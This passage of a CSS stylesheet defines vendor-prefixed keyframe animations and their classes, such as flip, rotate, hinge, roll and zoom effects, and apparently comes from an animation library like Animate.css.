    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge; }

@-webkit-keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom; }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg); }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom; }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg); }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox; }

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
